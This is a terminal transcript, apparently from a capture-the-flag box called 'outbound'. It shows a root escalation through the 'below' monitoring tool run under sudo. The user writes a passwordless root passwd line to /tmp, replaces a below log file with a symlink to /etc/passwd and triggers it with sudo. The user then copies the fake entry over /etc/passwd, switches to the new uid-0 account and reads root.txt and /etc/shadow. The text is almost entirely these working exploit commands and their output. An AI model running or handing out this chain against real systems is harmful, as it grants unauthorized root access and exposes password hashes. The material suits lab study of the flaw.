 jacob@outbound:~$ echo "miao::0:0:miao:/root:/bin/bash" > /tmp/miao
jacob@outbound:~$ rm -rf /var/log/below/error_root.log
jacob@outbound:~$ ln -s /etc/passwd /var/log/below/error_root.log
jacob@outbound:~$ sudo /usr/bin/below
jacob@outbound:~$ cp /tmp/miao /var/log/below/error_root.log && su miao
miao@outbound:/home/jacob# id
uid=0(miao) gid=0(root) groups=0(root)
miao@outbound:/home/jacob# cd /root
miao@outbound:~# ls
root.txt
miao@outbound:~# cat root.txt
miao@outbound:~# cat /etc/shadow